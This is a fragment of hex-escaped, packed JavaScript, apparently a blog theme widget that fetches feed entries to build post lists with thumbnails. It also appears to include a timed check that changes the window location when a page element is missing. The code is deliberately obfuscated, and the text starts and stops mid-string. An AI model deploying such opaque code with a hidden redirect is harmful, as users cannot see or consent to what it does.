x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x53\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x32\x4b\x22\x2c\x22\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x32\x79\x5c\x5c\x5c\x5c\x31\x73\x5c\x5c\x5c\x5c\x32\x78\x5c\x5c\x5c\x5c\x32\x6e\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x53\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x5a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x58\x22\x2c\x22\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x74\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x5a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x75\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x31\x6a\x22\x2c\x22\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6f\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x74\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x5a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x75\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x31\x6a\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x74\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x5a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x75\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x44\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x44\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x31\x6a\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x31\x6a\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x44\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x44\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x78\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x58\x22\x2c\x22\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x4b\x22\x5d\x3b\x24\x28\x32\x69\x29\x5b\x61\x5b\x35\x5d\x5d\x28\x75\x28\x29\x7b\x32\x52\x28\x75\x28\x29\x7b\x48\x28\x21\x24\x28\x61\x5b\x31\x5d\x29\x5b\x61\x5b\x30\x5d\x5d\x29\x7b\x32\x6b\x5b\x61\x5b\x33\x5d\x5d\x5b\x61\x5b\x32\x5d\x5d\x3d\x61\x5b\x34\x5d\x7d\x7d\x2c\x32\x4d\x29\x7d\x29\x3b\x32\x6b\x5b\x61\x5b\x36\x5d\x5d\x3d\x75\x28\x29\x7b\x69\x20\x50\x3d\x32\x69\x5b\x61\x5b\x38\x5d\x5d\x28\x61\x5b\x37\x5d\x29\x3b\x50\x5b\x61\x5b\x39\x5d\x5d\x28\x61\x5b\x32\x5d\x2c\x61\x5b\x34\x5d\x29\x3b\x50\x5b\x61\x5b\x39\x5d\x5d\x28\x61\x5b\x31\x30\x5d\x2c\x61\x5b\x31\x31\x5d\x29\x3b\x50\x5b\x61\x5b\x39\x5d\x5d\x28\x61\x5b\x31\x32\x5d\x2c\x61\x5b\x31\x33\x5d\x29\x3b\x50\x5b\x61\x5b\x39\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x61\x5b\x31\x35\x5d\x29\x3b\x50\x5b\x61\x5b\x31\x36\x5d\x5d\x3d\x61\x5b\x31\x37\x5d\x7d\x3b\x24\x28\x61\x5b\x31\x76\x5d\x29\x5b\x61\x5b\x52\x5d\x5d\x28\x75\x28\x29\x7b\x69\x20\x31\x77\x3d\x24\x28\x7a\x29\x5b\x61\x5b\x31\x38\x5d\x5d\x28\x29\x3b\x48\x28\x31\x77\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x39\x5d\x29\x29\x7b\x24\x5b\x61\x5b\x31\x71\x5d\x5d\x28\x7b\x31\x6e\x3a\x61\x5b\x32\x31\x5d\x2c\x31\x70\x3a\x61\x5b\x32\x32\x5d\x2c\x31\x72\x3a\x61\x5b\x32\x33\x5d\x2c\x31\x6d\x3a\x75\x28\x32\x65\x29\x7b\x69\x20\x32\x6f\x3d\x32\x65\x5b\x61\x5b\x32\x35\x5d\x5d\x5b\x61\x5b\x32\x34\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x69\x20\x32\x62\x3d\x30\x3b\x69\x20\x32\x71\x3d\x32\x6f\x2d\x33\x3b\x69\x20\x32\x75\x3d\x32\x74\x5b\x61\x5b\x32\x36\x5d\x5d\x28\x32\x74\x5b\x61\x5b\x31\x39\x5d\x5d\x28\x29\x2a\x28\x32\x71\x2d\x32\x62\x2b\x31\x29\x29\x2b\x32\x62\x3b\x24\x5b\x61\x5b\x31\x71\x5d\x5d\x28\x7b\x31\x6e\x3a\x61\x5b\x32\x37\x5d\x2b\x32\x75\x2b\x61\x5b\x32\x38\x5d\x2c\x31\x70\x3a\x61\x5b\x32\x32\x5d\x2c\x31\x72\x3a\x61\x5b\x32\x33\x5d\x2c\x31\x6d\x3a\x75\x28\x74\x29\x7b\x69\x20\x43\x3d\x61\x5b\x32\x39\x5d\x3b\x69\x20\x4c\x3d\x61\x5b\x33\x30\x5d\x3b\x31\x63\x28\x69\x20\x6e\x3d\x30\x3b\x6e\x3c\x74\x5b\x61\x5b\x32\x35\x5d\x5d\x5b\x61\x5b\x32\x34\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x6e\x2b\x2b\x29\x7b\x31\x63\x28\x69\x20\x47\x3d\x30\x3b\x47\x3c\x74\x5b\x61\x5b\x32\x35\x5d\x5d\x5b\x61\x5b\x32\x34\x5d\x5d\x5b\x6e\x5d\x5b\x61\x5b\x33\x31\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x47\x2b\x2b\x29\x7b\x48\x28\x74\x5b\x61\x5b\x32\x35\x5d\x5d\x5b\x61\x5b\x32\x34\x5d\x5d\x5b\x6e\x5d\x5b\x61\x5b\x33\x31\x5d\x5d\x5b\x47\x5d\x5b\x61\x5b\x31\x30\x5d\x5d\x3d\x3d\x61\x5b\x33\x32\x5d\x29\x7b\x43\x3d\x74\x5b\x61\x5b\x32\x35\x5d\x5d\x5b\x61\x5b\x32\x34\x5d\x5d\x5b\x6e\x5d\x5b\x61\x5b\x33\x31\x5d\x5d\x5b\x47\x5d\x5b\x61\x5b\x32\x5d\x5d\x3b\x31\x56\x7d\x7d\x3b\x69\x20\x31\x68\x3d\x74\x5b\x61\x5b\x32\x35\x5d\x5d\x5b\x61\x5b\x32\x34\x5d\x5d\x5b\x6e\x5d\x5b\x61\x5b\x31\x32\x5d\x5d\x5b\x61\x5b\x33\x33\x5d\x5d\x3b\x69\x20\x46\x3d\x74\x5b\x61\x5b\x32\x35\x5d\x5d\x5b\x61\x5b\x32\x34\x5d\x5d\x5b\x6e\x5d\x5b\x61\x5b\x31\x54\x5d\x5d\x5b\x61\x5b\x33\x33\x5d\x5d\x3b\x69\x20\x31\x64\x3d\x24\x28\x61\x5b\x31\x55\x5d\x29\x5b\x61\x5b\x31\x61\x5d\x5d\x28\x46\x29\x3b\x48\x28\x46\x5b\x61\x5b\x55\x5d\x5d\x28\x61\x5b\x31\x47\x5d\x29\x3e\x2d\x31\x7c\x7c\x46\x5b\x61\x5b\x55\x5d\x5d\x28\x61\x5b\x31\x48\x5d\x29\x3e\x2d\x31\x29\x7b\x69\x20\x31\x69\x3d\x74\x5b\x61\x5b\x32\x35\x5d\x5d\x5b\x61\x5b\x32\x34\x5d\x5d\x5b\x6e\x5d\x5b\x61\x5b\x31\x49\x5d\x5d\x5b\x61\x5b\x31\x46\x5d\x5d\x3b\x69\x20\x4a\x3d\x61\x5b\x31\x62\x5d\x2b\x43\x2b\x61\x5b\x57\x5d\x2b\x31\x69\x2b\x61\x5b\x56\x5d\x7d\x59\x7b\x48\x28\x46\x5b\x61\x5b\x55\x5d\x5d\x28\x61\x5b\x31\x45\x5d\x29\x3e\x2d\x31\x29\x7b\x69\x20\x41\x3d\x31\x64\x5b\x61\x5b\x31\x6c\x5d\x5d\x28\x61\x5b\x31\x41\x5d\x29\x5b\x61\x5b\x49\x5d\x5d\x28\x61\x5b\x31\x42\x5d\x29\x3b\x69\x20\x4a\x3d\x61\x5b\x31\x62\x5d\x2b\x43\x2b\x61\x5b\x57\x5d\x2b\x41\x2b\x61\x5b\x56\x5d\x7d\x59\x7b\x69\x20\x4a\x3d\x61\x5b\x31\x62\x5d\x2b\x43\x2b\x61\x5b\x57\x5d\x2b\x31\x43\x2b\x61\x5b\x56\x5d\x7d\x7d\x3b\x4c\x2b\x3d\x61\x5b\x31\x57\x5d\x2b\x4a\x2b\x61\x5b\x31\x58\x5d\x2b\x43\x2b\x61\x5b\x31\x44\x5d\x2b\x31\x68\x2b\x61\x5b\x32\x68\x5d\x7d\x3b\x4c\x2b\x3d\x61\x5b\x32\x66\x5d\x3b\x24\x28\x61\x5b\x31\x76\x5d\x29\x5b\x61\x5b\x52\x5d\x5d\x28\x75\x28\x29\x7b\x48\x28\x24\x28\x7a\x29\x5b\x61\x5b\x31\x38\x5d\x5d\x28\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x39\x5d\x29\x29\x7b\x24\x28\x7a\x29\x5b\x61\x5b\x31\x61\x5d\x5d\x28\x4c\x29\x3b\x24\x28\x7a\x29\x5b\x61\x5b\x31\x4a\x5d\x5d\x28\x61\x5b\x31\x59\x5d\x29\x5b\x61\x5b\x31\x4b\x5d\x5d\x28\x61\x5b\x31\x5a\x5d\x29\x3b\x24\x28\x7a\x29\x5b\x61\x5b\x31\x6c\x5d\x5d\x28\x61\x5b\x32\x61\x5d\x29\x5b\x61\x5b\x52\x5d\x5d\x28\x75\x28\x29\x7b\x24\x28\x7a\x29\x5b\x61\x5b\x49\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x75\x28\x6e\x2c\x41\x29\x7b\x31\x67\x20\x41\x5b\x61\x5b\x31\x66\x5d\x5d\x28\x61\x5b\x31\x51\x5d\x2c\x61\x5b\x31\x52\x5d\x29\x7d\x29\x5b\x61\x5b\x49\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x75\x28\x6e\x2c\x41\x29\x7b\x31\x67\x20\x41\x5b\x61\x5b\x31\x66\x5d\x5d\x28\x61\x5b\x31\x53\x5d\x2c\x61\x5b\x31\x50\x5d\x29\x7d\x29\x7d\x29\x3b\x24\x28\x61\x5b\x31\x4f\x5d\x29\x5b\x61\x5b\x52\x5d\x5d\x28\x75\x28\x29\x7b\x69\x20\x50\x3d\x24\x28\x7a\x29\x5b\x61\x5b\x31\x38\x5d\x5d\x28\x29\x3b\x69\x20\x31\x65\x3d\x24\x28\x7a\x29\x5b\x61\x5b\x49\x5d\x5d\x28\x61\x5b\x31\x4c\x5d\x29\x3b\x24\x28\x61\x5b\x31\x4d\x5d\x29\x5b\x61\x5b\x31\x4e\x5d\x5d\x28\x50\x2c\x31\x65\x29\x7d\x29\x7d\x7d\x29\x7d\x7d\x29\x7d\x7d\x29\x7d\x59\x7b\x48\x28\x31\x77\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x32\x6d\x5d\x29\x29\x7b\x24\x5b\x61\x5b\x31\x71\x5d\x5d\x28\x7b\x31\x6e\x3a\x61\x5b\x32\x31\x5d\x2c\x31\x70\x3a\x61\x5b\x32\x32\x5d\x2c\x31\x72\x3a\x61\x5b\x32\x33\x5d\x2c\x31\x6d\x3a\x75\x28\x32\x65\x29\x7b\x24\x5b\x61\x5b\x31\x71\x5d\x5d\x28\x7b\x31\x6e\x3a\x61\x5b\x32\x58\x5d\x2c\x31\x70\x3a\x61\x5b\x32\x32\x5d\x2c\x31\x72\x3a\x61\x5b\x32\x33\x5d\x2c\x31\x6d\x3a\x75\x28\x74\x29\x7b\x69\x20\x43\x3d\x61\x5b\x32\x39\x5d\x3b\x69\x20\x4c\x3d\x61\x5b\x33\x30\x5d\x3b\x31\x63\x28\x69\x20\x6e\x3d\x30\x3b\x6e\x3c\x74\x5b\x61\x5b\x32\x35\x5d\x5d\x5b\x61\x5b\x32\x34\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x6e\x2b\x2b\x29\x7b\x31\x63\x28\x69\x20\x47\x3d\x30\x3b\x47\x3c\x74\x5b\x61\x5b\x32\x35\x5d\x5d\x5b\x61\x5b\x32\x34\x5d\x5d\x5b\x6e\x5d\x5b\x61\x5b\x33\x31\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x47\x2b\x2b\x29\x7b\x48\x28\x74\x5b\x61\x5b\x32\x35\x5d\x5d\x5b\x61\x5b\x32\x34\x5d\x5d\x5b\x6e\x5d\x5b\x61\x5b\x33\x31\x5d\x5d\x5b\x47\x5d\x5b\x61\x5b\x31\x30\x5d\x5d\x3d\x3d\x61\x5b\x33\x32\x5d\x29\x7b\x43\x3d\x74\x5b\x61\x5b\x32\x35\x5d\x5d\x5b\x61\x5b\x32\x34\x5d\x5d\x5b\x6e\x5d\x5b\x61\x5b\x33\x31\x5d\x5d\x5b\x47\x5d\x5b\x61\x5b\x32\x5d\x5d\x3b\x31\x56\x7d\x7d\x3b\x69\x20\x31\x68\x3d\x74\x5b\x61\x5b\x32\x35\x5d\x5d\x5b\x61\x5b\x32\x34\x5d\x5d\x5b\x6e\x5d\x5b\x61\x5b\x31\x32\x5d\x5d\x5b\x61\x5b\x33\x33\x5d\x5d\x3b\x69\x20\x46\x3d\x74\x5b\x61\x5b\x32\x35\x5d\x5d\x5b\x61\x5b\x32\x34\x5d\x5d\x5b\x6e\x5d\x5b\x61\x5b\x31\x54\x5d\x5d\x5b\x61\x5b\x33\x33\x5d\x5d\x3b\x69\x20\x31\x64\x3d\x24\x28\x61\x5b\x31\x55\x5d\x29\x5b\x61\x5b\x31\x61\x5d\x5d\x28\x46\x29\x3b\x48\x28\x46\x5b\x61\x5b\x55\x5d\x5d\x28\x61\x5b\x31\x47\x5d\x29\x3e\x2d\x31\x7c\x7c\x46\x5b\x61\x5b\x55\x5d\x5d\x28\x61\x5b\x31\x48\x5d\x29\x3e\x2d\x31\x29\x7b\x69\x20\x31\x69\x3d\x74\x5b\x61\x5b\x32\x35\x5d\x5d\x5b\x61\x5b\x32\x34\x5d\x5d\x5b\x6e\x5d\x5b\x61\x5b\x31\x49\x5d\x5d\x5b\x61\x5b\x31\x46\x5d\x5d\x3b\x69\x20\x4a\x3d\x61\x5b\x31\x62\x5d\x2b\x43\x2b\x61\x5b\x57\x5d\x2b\x31\x69\x2b\x61\x5b\x56\x5d\x7d\x59\x7b\x48\x28\x46\x5b\x61\x5b\x55\x5d\x5d\x28\x61\x5b\x31\x45\x5d\x29\x3e\x2d\x31\x29\x7b\x69\x20\x41\x3d\x31\x64\x5b\x61\x5b\x31\x6c\x5d\x5d\x28\x61\x5b\x31\x41\x5d\x29\x5b\x61\x5b\x49\x5d\x5d\x28\x61\x5b\x31\x42\x5d\x29\x3b\x69\x20\x4a\x3d\x61\x5b\x31\x62\x5d\x2b\x43\x2b\x61\x5b\x57\x5d\x2b\x41\x2b\x61\x5b\x56\x5d\x7d\x59\x7b\x69\x20\x4a\x3d\x61\x5b\x31\x62\x5d\x2b\x43\x2b\x61\x5b\x57\x5d\x2b\x31\x43\x2b\x61\x5b\x56\x5d\x7d\x7d\x3b\x4c\x2b\x3d\x61\x5b\x31\x57\x5d\x2b\x4a\x2b\x61\x5b\x31\x58\x5d\x2b\x43\x2b\x61\x5b\x31\x44\x5d\x2b\x31\x68\x2b\x61\x5b\x32\x68\x5d\